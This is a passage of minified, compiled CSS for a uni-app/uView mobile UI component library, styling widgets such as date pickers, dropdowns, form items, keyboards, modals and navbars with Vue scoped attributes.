sis:auto;align-items:stretch;align-content:flex-start}.u-datetime-picker[data-v-b8bb387d]{flex:1}.u-datetime-picker__has-input[data-v-b8bb387d]{position:relative;display:flex;flex-direction:column;justify-content:center;width:100%}.u-datetime-picker__has-input .input-cover[data-v-b8bb387d]{opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:column;justify-content:center;border-radius:4px;border:1px solid #eee;padding:0 10px}.u-empty[data-v-e464fcad],.u-empty__wrap[data-v-e464fcad],.u-tabs[data-v-e464fcad],.u-tabs__wrapper[data-v-e464fcad],.u-tabs__wrapper__scroll-view-wrapper[data-v-e464fcad],.u-tabs__wrapper__scroll-view[data-v-e464fcad],.u-tabs__wrapper__nav[data-v-e464fcad],.u-tabs__wrapper__nav__line[data-v-e464fcad],.up-empty[data-v-e464fcad],.up-empty__wrap[data-v-e464fcad],.up-tabs[data-v-e464fcad],.up-tabs__wrapper[data-v-e464fcad],.up-tabs__wrapper__scroll-view-wrapper[data-v-e464fcad],.up-tabs__wrapper__scroll-view[data-v-e464fcad],.up-tabs__wrapper__nav[data-v-e464fcad],.up-tabs__wrapper__nav__line[data-v-e464fcad]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-divider[data-v-e464fcad]{display:flex;flex-direction:row;align-items:center;margin:15px 0}.u-divider__text[data-v-e464fcad]{margin:0 15px}.u-divider__dot[data-v-e464fcad]{font-size:12px;margin:0 12px;color:#c0c4cc}.u-empty[data-v-2d6177e7],.u-empty__wrap[data-v-2d6177e7],.u-tabs[data-v-2d6177e7],.u-tabs__wrapper[data-v-2d6177e7],.u-tabs__wrapper__scroll-view-wrapper[data-v-2d6177e7],.u-tabs__wrapper__scroll-view[data-v-2d6177e7],.u-tabs__wrapper__nav[data-v-2d6177e7],.u-tabs__wrapper__nav__line[data-v-2d6177e7],.up-empty[data-v-2d6177e7],.up-empty__wrap[data-v-2d6177e7],.up-tabs[data-v-2d6177e7],.up-tabs__wrapper[data-v-2d6177e7],.up-tabs__wrapper__scroll-view-wrapper[data-v-2d6177e7],.up-tabs__wrapper__scroll-view[data-v-2d6177e7],.up-tabs__wrapper__nav[data-v-2d6177e7],.up-tabs__wrapper__nav__line[data-v-2d6177e7]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-dropdown-item__scroll[data-v-2d6177e7]{background:#fff}.u-empty[data-v-d21b2d74],.u-empty__wrap[data-v-d21b2d74],.u-tabs[data-v-d21b2d74],.u-tabs__wrapper[data-v-d21b2d74],.u-tabs__wrapper__scroll-view-wrapper[data-v-d21b2d74],.u-tabs__wrapper__scroll-view[data-v-d21b2d74],.u-tabs__wrapper__nav[data-v-d21b2d74],.u-tabs__wrapper__nav__line[data-v-d21b2d74],.up-empty[data-v-d21b2d74],.up-empty__wrap[data-v-d21b2d74],.up-tabs[data-v-d21b2d74],.up-tabs__wrapper[data-v-d21b2d74],.up-tabs__wrapper__scroll-view-wrapper[data-v-d21b2d74],.up-tabs__wrapper__scroll-view[data-v-d21b2d74],.up-tabs__wrapper__nav[data-v-d21b2d74],.up-tabs__wrapper__nav__line[data-v-d21b2d74]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-dropdown[data-v-d21b2d74]{flex:1;width:100%;position:relative}.u-dropdown__menu[data-v-d21b2d74]{display:flex;flex-direction:row;position:relative;z-index:11;height:2.5rem}.u-dropdown__menu__item[data-v-d21b2d74]{flex:1;display:flex;flex-direction:row;justify-content:center;align-items:center}.u-dropdown__menu__item .u-flex-row[data-v-d21b2d74]{flex-direction:row}.u-dropdown__menu__item__text[data-v-d21b2d74]{font-size:.875rem;color:#606266}.u-dropdown__menu__item__arrow[data-v-d21b2d74]{margin-left:.1875rem;transition:transform .3s;align-items:center;display:flex;flex-direction:row}.u-dropdown__menu__item__arrow--rotate[data-v-d21b2d74]{transform:rotate(180deg)}.u-dropdown__content[data-v-d21b2d74]{position:absolute;z-index:8;width:100%;left:0;bottom:0;overflow:hidden}.u-dropdown__content__mask[data-v-d21b2d74]{position:absolute;z-index:9;background:rgba(0,0,0,.3);width:100%;left:0;top:0;bottom:0}.u-dropdown__content__popup[data-v-d21b2d74]{position:relative;z-index:10;transition:transform .3s;transform:translate3D(0,-100%,0);overflow:hidden}.u-empty[data-v-6ea1a180],.u-empty__wrap[data-v-6ea1a180],.u-tabs[data-v-6ea1a180],.u-tabs__wrapper[data-v-6ea1a180],.u-tabs__wrapper__scroll-view-wrapper[data-v-6ea1a180],.u-tabs__wrapper__scroll-view[data-v-6ea1a180],.u-tabs__wrapper__nav[data-v-6ea1a180],.u-tabs__wrapper__nav__line[data-v-6ea1a180],.up-empty[data-v-6ea1a180],.up-empty__wrap[data-v-6ea1a180],.up-tabs[data-v-6ea1a180],.up-tabs__wrapper[data-v-6ea1a180],.up-tabs__wrapper__scroll-view-wrapper[data-v-6ea1a180],.up-tabs__wrapper__scroll-view[data-v-6ea1a180],.up-tabs__wrapper__nav[data-v-6ea1a180],.up-tabs__wrapper__nav__line[data-v-6ea1a180]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-empty[data-v-6ea1a180]{display:flex;flex-direction:row;flex-direction:column;justify-content:center;align-items:center}.u-empty__text[data-v-6ea1a180],.u-slot-wrap[data-v-6ea1a180]{display:flex;flex-direction:row;justify-content:center;align-items:center;margin-top:.625rem}.u-empty[data-v-7bb4178e],.u-empty__wrap[data-v-7bb4178e],.u-tabs[data-v-7bb4178e],.u-tabs__wrapper[data-v-7bb4178e],.u-tabs__wrapper__scroll-view-wrapper[data-v-7bb4178e],.u-tabs__wrapper__scroll-view[data-v-7bb4178e],.u-tabs__wrapper__nav[data-v-7bb4178e],.u-tabs__wrapper__nav__line[data-v-7bb4178e],.up-empty[data-v-7bb4178e],.up-empty__wrap[data-v-7bb4178e],.up-tabs[data-v-7bb4178e],.up-tabs__wrapper[data-v-7bb4178e],.up-tabs__wrapper__scroll-view-wrapper[data-v-7bb4178e],.up-tabs__wrapper__scroll-view[data-v-7bb4178e],.up-tabs__wrapper__nav[data-v-7bb4178e],.up-tabs__wrapper__nav__line[data-v-7bb4178e]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-float-button[data-v-7bb4178e]{z-index:999}.u-float-button .show-list[data-v-7bb4178e]{transform:rotate(45deg)}.u-float-button__list[data-v-7bb4178e]{position:absolute;bottom:0;display:flex;flex-direction:column}.u-float-button__list>uni-view[data-v-7bb4178e]{margin:5px 0}.u-empty[data-v-414fe0ef],.u-empty__wrap[data-v-414fe0ef],.u-tabs[data-v-414fe0ef],.u-tabs__wrapper[data-v-414fe0ef],.u-tabs__wrapper__scroll-view-wrapper[data-v-414fe0ef],.u-tabs__wrapper__scroll-view[data-v-414fe0ef],.u-tabs__wrapper__nav[data-v-414fe0ef],.u-tabs__wrapper__nav__line[data-v-414fe0ef],.up-empty[data-v-414fe0ef],.up-empty__wrap[data-v-414fe0ef],.up-tabs[data-v-414fe0ef],.up-tabs__wrapper[data-v-414fe0ef],.up-tabs__wrapper__scroll-view-wrapper[data-v-414fe0ef],.up-tabs__wrapper__scroll-view[data-v-414fe0ef],.up-tabs__wrapper__nav[data-v-414fe0ef],.up-tabs__wrapper__nav__line[data-v-414fe0ef]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-form-item[data-v-414fe0ef]{display:flex;flex-direction:column;font-size:14px;color:#303133}.u-form-item__body[data-v-414fe0ef]{display:flex;flex-direction:row;padding:10px 0}.u-form-item__body__left[data-v-414fe0ef]{display:flex;flex-direction:row;align-items:center}.u-form-item__body__left__content[data-v-414fe0ef]{position:relative;display:flex;flex-direction:row;align-items:center;padding-right:.3125rem;flex:1}.u-form-item__body__left__content__icon[data-v-414fe0ef]{margin-right:.25rem}.u-form-item__body__left__content__required[data-v-414fe0ef]{position:absolute;left:-9px;color:#f56c6c;line-height:20px;font-size:20px;top:3px}.u-form-item__body__left__content__label[data-v-414fe0ef]{display:flex;flex-direction:row;align-items:center;flex:1;color:#303133;font-size:15px}.u-form-item__body__right[data-v-414fe0ef]{flex:1}.u-form-item__body__right__content[data-v-414fe0ef]{display:flex;flex-direction:row;align-items:center;flex:1}.u-form-item__body__right__content__slot[data-v-414fe0ef]{flex:1;display:flex;flex-direction:row;align-items:center}.u-form-item__body__right__content__icon[data-v-414fe0ef]{margin-left:.3125rem;color:#c0c4cc;font-size:.9375rem}.u-form-item__body__right__message[data-v-414fe0ef]{font-size:12px;line-height:12px;color:#f56c6c}.u-empty[data-v-0ea8f2bf],.u-empty__wrap[data-v-0ea8f2bf],.u-tabs[data-v-0ea8f2bf],.u-tabs__wrapper[data-v-0ea8f2bf],.u-tabs__wrapper__scroll-view-wrapper[data-v-0ea8f2bf],.u-tabs__wrapper__scroll-view[data-v-0ea8f2bf],.u-tabs__wrapper__nav[data-v-0ea8f2bf],.u-tabs__wrapper__nav__line[data-v-0ea8f2bf],.up-empty[data-v-0ea8f2bf],.up-empty__wrap[data-v-0ea8f2bf],.up-tabs[data-v-0ea8f2bf],.up-tabs__wrapper[data-v-0ea8f2bf],.up-tabs__wrapper__scroll-view-wrapper[data-v-0ea8f2bf],.up-tabs__wrapper__scroll-view[data-v-0ea8f2bf],.up-tabs__wrapper__nav[data-v-0ea8f2bf],.up-tabs__wrapper__nav__line[data-v-0ea8f2bf]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-grid-item[data-v-0ea8f2bf]{align-items:center;justify-content:center;position:relative;flex-direction:column;box-sizing:border-box;display:flex}.u-grid-item--hover-class[data-v-0ea8f2bf]{opacity:.5}.u-empty[data-v-c8db2d9a],.u-empty__wrap[data-v-c8db2d9a],.u-tabs[data-v-c8db2d9a],.u-tabs__wrapper[data-v-c8db2d9a],.u-tabs__wrapper__scroll-view-wrapper[data-v-c8db2d9a],.u-tabs__wrapper__scroll-view[data-v-c8db2d9a],.u-tabs__wrapper__nav[data-v-c8db2d9a],.u-tabs__wrapper__nav__line[data-v-c8db2d9a],.up-empty[data-v-c8db2d9a],.up-empty__wrap[data-v-c8db2d9a],.up-tabs[data-v-c8db2d9a],.up-tabs__wrapper[data-v-c8db2d9a],.up-tabs__wrapper__scroll-view-wrapper[data-v-c8db2d9a],.up-tabs__wrapper__scroll-view[data-v-c8db2d9a],.up-tabs__wrapper__nav[data-v-c8db2d9a],.up-tabs__wrapper__nav__line[data-v-c8db2d9a]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-grid[data-v-c8db2d9a]{justify-content:center;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;display:grid;grid-gap:var(--3076fad3);grid-template-columns:repeat(var(--3076ed7d),1fr)}.u-empty[data-v-9a2040b0],.u-empty__wrap[data-v-9a2040b0],.u-tabs[data-v-9a2040b0],.u-tabs__wrapper[data-v-9a2040b0],.u-tabs__wrapper__scroll-view-wrapper[data-v-9a2040b0],.u-tabs__wrapper__scroll-view[data-v-9a2040b0],.u-tabs__wrapper__nav[data-v-9a2040b0],.u-tabs__wrapper__nav__line[data-v-9a2040b0],.up-empty[data-v-9a2040b0],.up-empty__wrap[data-v-9a2040b0],.up-tabs[data-v-9a2040b0],.up-tabs__wrapper[data-v-9a2040b0],.up-tabs__wrapper__scroll-view-wrapper[data-v-9a2040b0],.up-tabs__wrapper__scroll-view[data-v-9a2040b0],.up-tabs__wrapper__nav[data-v-9a2040b0],.up-tabs__wrapper__nav__line[data-v-9a2040b0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-index-anchor[data-v-9a2040b0]{position:-webkit-sticky;position:sticky;top:0;display:flex;flex-direction:row;align-items:center;padding-left:15px;z-index:1}.u-index-anchor__text[data-v-9a2040b0]{display:flex;flex-direction:row;align-items:center}.u-empty[data-v-904e11ae],.u-empty__wrap[data-v-904e11ae],.u-tabs[data-v-904e11ae],.u-tabs__wrapper[data-v-904e11ae],.u-tabs__wrapper__scroll-view-wrapper[data-v-904e11ae],.u-tabs__wrapper__scroll-view[data-v-904e11ae],.u-tabs__wrapper__nav[data-v-904e11ae],.u-tabs__wrapper__nav__line[data-v-904e11ae],.up-empty[data-v-904e11ae],.up-empty__wrap[data-v-904e11ae],.up-tabs[data-v-904e11ae],.up-tabs__wrapper[data-v-904e11ae],.up-tabs__wrapper__scroll-view-wrapper[data-v-904e11ae],.up-tabs__wrapper__scroll-view[data-v-904e11ae],.up-tabs__wrapper__nav[data-v-904e11ae],.up-tabs__wrapper__nav__line[data-v-904e11ae],.u-empty[data-v-332ed269],.u-empty__wrap[data-v-332ed269],.u-tabs[data-v-332ed269],.u-tabs__wrapper[data-v-332ed269],.u-tabs__wrapper__scroll-view-wrapper[data-v-332ed269],.u-tabs__wrapper__scroll-view[data-v-332ed269],.u-tabs__wrapper__nav[data-v-332ed269],.u-tabs__wrapper__nav__line[data-v-332ed269],.up-empty[data-v-332ed269],.up-empty__wrap[data-v-332ed269],.up-tabs[data-v-332ed269],.up-tabs__wrapper[data-v-332ed269],.up-tabs__wrapper__scroll-view-wrapper[data-v-332ed269],.up-tabs__wrapper__scroll-view[data-v-332ed269],.up-tabs__wrapper__nav[data-v-332ed269],.up-tabs__wrapper__nav__line[data-v-332ed269]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-index-list__letter[data-v-332ed269]{position:absolute;right:0;text-align:center;z-index:3;padding:0 6px;width:30px}.u-index-list__letter__item[data-v-332ed269]{width:16px;height:16px;border-radius:100px;margin:1px 0;display:flex;flex-direction:row;align-items:center;justify-content:center}.u-index-list__letter__item--active[data-v-332ed269]{background-color:#fc2067}.u-index-list__letter__item__index[data-v-332ed269]{font-size:12px;text-align:center;line-height:12px}.u-index-list__indicator[data-v-332ed269]{width:50px;height:50px;border-radius:100px 100px 0;text-align:center;color:#fff;background-color:#c9c9c9;transform:rotate(-45deg);display:flex;flex-direction:row;justify-content:center;align-items:center}.u-index-list__indicator__text[data-v-332ed269]{font-size:28px;line-height:28px;font-weight:700;color:#fff;transform:rotate(45deg);text-align:center}.u-empty[data-v-9c91674b],.u-empty__wrap[data-v-9c91674b],.u-tabs[data-v-9c91674b],.u-tabs__wrapper[data-v-9c91674b],.u-tabs__wrapper__scroll-view-wrapper[data-v-9c91674b],.u-tabs__wrapper__scroll-view[data-v-9c91674b],.u-tabs__wrapper__nav[data-v-9c91674b],.u-tabs__wrapper__nav__line[data-v-9c91674b],.up-empty[data-v-9c91674b],.up-empty__wrap[data-v-9c91674b],.up-tabs[data-v-9c91674b],.up-tabs__wrapper[data-v-9c91674b],.up-tabs__wrapper__scroll-view-wrapper[data-v-9c91674b],.up-tabs__wrapper__scroll-view[data-v-9c91674b],.up-tabs__wrapper__nav[data-v-9c91674b],.up-tabs__wrapper__nav__line[data-v-9c91674b]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-keyboard[data-v-9c91674b]{display:flex;flex-direction:row;justify-content:space-around;background-color:#e0e4e6;flex-wrap:wrap;padding:8px .3125rem}.u-keyboard__button-wrapper[data-v-9c91674b]{box-shadow:0 2px #bbbcbe;margin:4px .1875rem;border-radius:4px}.u-keyboard__button-wrapper__button[data-v-9c91674b]{width:6.9375rem;height:2.8125rem;background-color:#fff;display:flex;flex-direction:row;justify-content:center;align-items:center;border-radius:4px}.u-keyboard__button-wrapper__button__text[data-v-9c91674b]{font-size:20px;font-weight:500;color:#303133}.u-keyboard__button-wrapper__button--gray[data-v-9c91674b]{background-color:#c8cad2}.u-hover-class[data-v-9c91674b]{background-color:#bbbcc6}.u-empty[data-v-34ba8be4],.u-empty__wrap[data-v-34ba8be4],.u-tabs[data-v-34ba8be4],.u-tabs__wrapper[data-v-34ba8be4],.u-tabs__wrapper__scroll-view-wrapper[data-v-34ba8be4],.u-tabs__wrapper__scroll-view[data-v-34ba8be4],.u-tabs__wrapper__nav[data-v-34ba8be4],.u-tabs__wrapper__nav__line[data-v-34ba8be4],.up-empty[data-v-34ba8be4],.up-empty__wrap[data-v-34ba8be4],.up-tabs[data-v-34ba8be4],.up-tabs__wrapper[data-v-34ba8be4],.up-tabs__wrapper__scroll-view-wrapper[data-v-34ba8be4],.up-tabs__wrapper__scroll-view[data-v-34ba8be4],.up-tabs__wrapper__nav[data-v-34ba8be4],.up-tabs__wrapper__nav__line[data-v-34ba8be4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-keyboard__tooltip[data-v-34ba8be4]{display:flex;flex-direction:row;justify-content:space-between;background-color:#fff;padding:14px 12px}.u-keyboard__tooltip__item[data-v-34ba8be4]{color:#333;flex:1;text-align:center;font-size:15px}.u-keyboard__tooltip__submit[data-v-34ba8be4]{text-align:right;color:#fc2067}.u-keyboard__tooltip__cancel[data-v-34ba8be4]{text-align:left;color:#888}.u-keyboard__tooltip__tips[data-v-34ba8be4]{color:#909193}.u-empty[data-v-7dcf30cb],.u-empty__wrap[data-v-7dcf30cb],.u-tabs[data-v-7dcf30cb],.u-tabs__wrapper[data-v-7dcf30cb],.u-tabs__wrapper__scroll-view-wrapper[data-v-7dcf30cb],.u-tabs__wrapper__scroll-view[data-v-7dcf30cb],.u-tabs__wrapper__nav[data-v-7dcf30cb],.u-tabs__wrapper__nav__line[data-v-7dcf30cb],.up-empty[data-v-7dcf30cb],.up-empty__wrap[data-v-7dcf30cb],.up-tabs[data-v-7dcf30cb],.up-tabs__wrapper[data-v-7dcf30cb],.up-tabs__wrapper__scroll-view-wrapper[data-v-7dcf30cb],.up-tabs__wrapper__scroll-view[data-v-7dcf30cb],.up-tabs__wrapper__nav[data-v-7dcf30cb],.up-tabs__wrapper__nav__line[data-v-7dcf30cb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-wrap[data-v-7dcf30cb]{background-color:#eee;overflow:hidden}.u-lazy-item[data-v-7dcf30cb]{transform:transition3d(0,0,0);will-change:transform;display:block;width:100%}.u-empty[data-v-4a20372c],.u-empty__wrap[data-v-4a20372c],.u-tabs[data-v-4a20372c],.u-tabs__wrapper[data-v-4a20372c],.u-tabs__wrapper__scroll-view-wrapper[data-v-4a20372c],.u-tabs__wrapper__scroll-view[data-v-4a20372c],.u-tabs__wrapper__nav[data-v-4a20372c],.u-tabs__wrapper__nav__line[data-v-4a20372c],.up-empty[data-v-4a20372c],.up-empty__wrap[data-v-4a20372c],.up-tabs[data-v-4a20372c],.up-tabs__wrapper[data-v-4a20372c],.up-tabs__wrapper__scroll-view-wrapper[data-v-4a20372c],.up-tabs__wrapper__scroll-view[data-v-4a20372c],.up-tabs__wrapper__nav[data-v-4a20372c],.up-tabs__wrapper__nav__line[data-v-4a20372c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-line-progress[data-v-4a20372c]{align-items:stretch;position:relative;display:flex;flex-direction:row;flex:1;overflow:hidden;border-radius:100px}.u-line-progress__background[data-v-4a20372c]{background-color:#ececec;border-radius:100px;flex:1}.u-line-progress__line[data-v-4a20372c]{position:absolute;top:0;left:0;bottom:0;align-items:center;display:flex;flex-direction:row;color:#fff;border-radius:100px;transition:width .5s ease;justify-content:flex-end}.u-line-progress__text[data-v-4a20372c]{font-size:10px;align-items:center;text-align:right;color:#fff;margin-right:5px;transform:scale(.9)}.u-empty[data-v-473c716f],.u-empty__wrap[data-v-473c716f],.u-tabs[data-v-473c716f],.u-tabs__wrapper[data-v-473c716f],.u-tabs__wrapper__scroll-view-wrapper[data-v-473c716f],.u-tabs__wrapper__scroll-view[data-v-473c716f],.u-tabs__wrapper__nav[data-v-473c716f],.u-tabs__wrapper__nav__line[data-v-473c716f],.up-empty[data-v-473c716f],.up-empty__wrap[data-v-473c716f],.up-tabs[data-v-473c716f],.up-tabs__wrapper[data-v-473c716f],.up-tabs__wrapper__scroll-view-wrapper[data-v-473c716f],.up-tabs__wrapper__scroll-view[data-v-473c716f],.up-tabs__wrapper__nav[data-v-473c716f],.up-tabs__wrapper__nav__line[data-v-473c716f],.u-empty[data-v-6ae4c861],.u-empty__wrap[data-v-6ae4c861],.u-tabs[data-v-6ae4c861],.u-tabs__wrapper[data-v-6ae4c861],.u-tabs__wrapper__scroll-view-wrapper[data-v-6ae4c861],.u-tabs__wrapper__scroll-view[data-v-6ae4c861],.u-tabs__wrapper__nav[data-v-6ae4c861],.u-tabs__wrapper__nav__line[data-v-6ae4c861],.up-empty[data-v-6ae4c861],.up-empty__wrap[data-v-6ae4c861],.up-tabs[data-v-6ae4c861],.up-tabs__wrapper[data-v-6ae4c861],.up-tabs__wrapper__scroll-view-wrapper[data-v-6ae4c861],.up-tabs__wrapper__scroll-view[data-v-6ae4c861],.up-tabs__wrapper__nav[data-v-6ae4c861],.up-tabs__wrapper__nav__line[data-v-6ae4c861]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-list[data-v-6ae4c861]{display:flex;flex-direction:column}.u-empty[data-v-2fd42ae0],.u-empty__wrap[data-v-2fd42ae0],.u-tabs[data-v-2fd42ae0],.u-tabs__wrapper[data-v-2fd42ae0],.u-tabs__wrapper__scroll-view-wrapper[data-v-2fd42ae0],.u-tabs__wrapper__scroll-view[data-v-2fd42ae0],.u-tabs__wrapper__nav[data-v-2fd42ae0],.u-tabs__wrapper__nav__line[data-v-2fd42ae0],.up-empty[data-v-2fd42ae0],.up-empty__wrap[data-v-2fd42ae0],.up-tabs[data-v-2fd42ae0],.up-tabs__wrapper[data-v-2fd42ae0],.up-tabs__wrapper__scroll-view-wrapper[data-v-2fd42ae0],.up-tabs__wrapper__scroll-view[data-v-2fd42ae0],.up-tabs__wrapper__nav[data-v-2fd42ae0],.up-tabs__wrapper__nav__line[data-v-2fd42ae0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-page[data-v-2fd42ae0]{display:flex;flex-direction:column;flex:1;align-items:center;justify-content:center}.u-loading-page__warpper[data-v-2fd42ae0]{margin-top:-150px;justify-content:center;align-items:center;color:#c8c8c8;font-size:19px;display:flex;flex-direction:column}.u-loading-page__warpper__loading-icon[data-v-2fd42ae0]{margin-bottom:10px}.u-loading-page__warpper__loading-icon__img[data-v-2fd42ae0]{width:40px;height:40px}.u-loading-page__warpper__text[data-v-2fd42ae0]{font-size:19px;color:#c8c8c8}.u-empty[data-v-2b0468aa],.u-empty__wrap[data-v-2b0468aa],.u-tabs[data-v-2b0468aa],.u-tabs__wrapper[data-v-2b0468aa],.u-tabs__wrapper__scroll-view-wrapper[data-v-2b0468aa],.u-tabs__wrapper__scroll-view[data-v-2b0468aa],.u-tabs__wrapper__nav[data-v-2b0468aa],.u-tabs__wrapper__nav__line[data-v-2b0468aa],.up-empty[data-v-2b0468aa],.up-empty__wrap[data-v-2b0468aa],.up-tabs[data-v-2b0468aa],.up-tabs__wrapper[data-v-2b0468aa],.up-tabs__wrapper__scroll-view-wrapper[data-v-2b0468aa],.up-tabs__wrapper__scroll-view[data-v-2b0468aa],.up-tabs__wrapper__nav[data-v-2b0468aa],.up-tabs__wrapper__nav__line[data-v-2b0468aa]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loadmore[data-v-2b0468aa]{display:flex;flex-direction:row;align-items:center;justify-content:center;flex:1}.u-loadmore__content[data-v-2b0468aa]{margin:0 15px;display:flex;flex-direction:row;align-items:center;justify-content:center}.u-loadmore__content__icon-wrap[data-v-2b0468aa]{margin-right:8px}.u-loadmore__content__text[data-v-2b0468aa]{font-size:14px;color:#606266}.u-loadmore__content__dot-text[data-v-2b0468aa]{font-size:15px;color:#909193}@keyframes breathe-8e923d37{0%{opacity:.3}50%{opacity:1}to{opacity:.3}}.u-char-box[data-v-8e923d37]{text-align:center}.u-char-flex[data-v-8e923d37]{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;position:relative}.u-input[data-v-8e923d37]{position:absolute;top:0;left:-100%;width:200%;height:100%;text-align:left;z-index:9;opacity:0;background:none}.u-char-item[data-v-8e923d37]{position:relative;width:2.8125rem;height:2.8125rem;margin:.3125rem;font-size:1.875rem;font-weight:700;color:#303133;line-height:2.8125rem;display:flex;flex-direction:row;justify-content:center;align-items:center}.u-middle-line[data-v-8e923d37]{border:none}.u-box[data-v-8e923d37]{box-sizing:border-box;border:.0625rem solid #cccccc;border-radius:.1875rem}.u-box-active[data-v-8e923d37]{overflow:hidden;animation-timing-function:ease-in-out;animation-duration:1.5s;animation-iteration-count:infinite;animation-direction:alternate;border:.0625rem solid #FC2067}.u-middle-line-active[data-v-8e923d37]{background:#fc2067}.u-breathe[data-v-8e923d37]{animation:breathe-8e923d37 2s infinite ease}.u-placeholder-line[data-v-8e923d37]{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:.0625rem;height:1.25rem;background:#333;animation:twinkling 1.5s infinite ease}.u-animation-breathe[data-v-8e923d37]{animation-name:breathe-8e923d37}.u-dot[data-v-8e923d37]{font-size:1.0625rem;line-height:1.0625rem}.u-middle-line[data-v-8e923d37]{height:4px;background:#000;width:80%;position:absolute;border-radius:2px;top:50%;left:50%;transform:translate(-50%,-50%)}.u-bottom-line-active[data-v-8e923d37]{background:#fc2067}.u-bottom-line[data-v-8e923d37]{height:4px;background:#000;width:80%;position:absolute;border-radius:2px;bottom:0;left:50%;transform:translate(-50%)}.u-empty[data-v-673501e9],.u-empty__wrap[data-v-673501e9],.u-tabs[data-v-673501e9],.u-tabs__wrapper[data-v-673501e9],.u-tabs__wrapper__scroll-view-wrapper[data-v-673501e9],.u-tabs__wrapper__scroll-view[data-v-673501e9],.u-tabs__wrapper__nav[data-v-673501e9],.u-tabs__wrapper__nav__line[data-v-673501e9],.up-empty[data-v-673501e9],.up-empty__wrap[data-v-673501e9],.up-tabs[data-v-673501e9],.up-tabs__wrapper[data-v-673501e9],.up-tabs__wrapper__scroll-view-wrapper[data-v-673501e9],.up-tabs__wrapper__scroll-view[data-v-673501e9],.up-tabs__wrapper__nav[data-v-673501e9],.up-tabs__wrapper__nav__line[data-v-673501e9]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-modal[data-v-673501e9]{width:20.3125rem;border-radius:6px;overflow:hidden}.u-modal__title[data-v-673501e9]{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px;font-weight:700;color:#606266;text-align:center;padding-top:25px}.u-modal__content[data-v-673501e9]{padding:12px 25px 25px;display:flex;flex-direction:row;justify-content:center}.u-modal__content__text[data-v-673501e9]{font-size:15px;color:#606266;flex:1}.u-modal__button-group[data-v-673501e9]{display:flex;flex-direction:row}.u-modal__button-group--confirm-button[data-v-673501e9]{flex-direction:column;padding:0 25px 15px}.u-modal__button-group__wrapper[data-v-673501e9]{flex:1;display:flex;flex-direction:row;justify-content:center;align-items:center;height:48px}.u-modal__button-group__wrapper--confirm[data-v-673501e9],.u-modal__button-group__wrapper--only-cancel[data-v-673501e9]{border-bottom-right-radius:6px}.u-modal__button-group__wrapper--cancel[data-v-673501e9],.u-modal__button-group__wrapper--only-confirm[data-v-673501e9]{border-bottom-left-radius:6px}.u-modal__button-group__wrapper--hover[data-v-673501e9]{background-color:#f3f4f6}.u-modal__button-group__wrapper__text[data-v-673501e9]{color:#606266;font-size:16px;text-align:center}.u-empty[data-v-12348285],.u-empty__wrap[data-v-12348285],.u-tabs[data-v-12348285],.u-tabs__wrapper[data-v-12348285],.u-tabs__wrapper__scroll-view-wrapper[data-v-12348285],.u-tabs__wrapper__scroll-view[data-v-12348285],.u-tabs__wrapper__nav[data-v-12348285],.u-tabs__wrapper__nav__line[data-v-12348285],.up-empty[data-v-12348285],.up-empty__wrap[data-v-12348285],.up-tabs[data-v-12348285],.up-tabs__wrapper[data-v-12348285],.up-tabs__wrapper__scroll-view-wrapper[data-v-12348285],.up-tabs__wrapper__scroll-view[data-v-12348285],.up-tabs__wrapper__nav[data-v-12348285],.up-tabs__wrapper__nav__line[data-v-12348285]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-navbar-mini__inner[data-v-12348285]{width:5.625rem;overflow:hidden}.u-navbar-mini--fixed[data-v-12348285]{position:fixed;left:20px;right:0;top:10px;z-index:11}.u-navbar-mini__content[data-v-12348285]{display:flex;flex-direction:row;padding:0 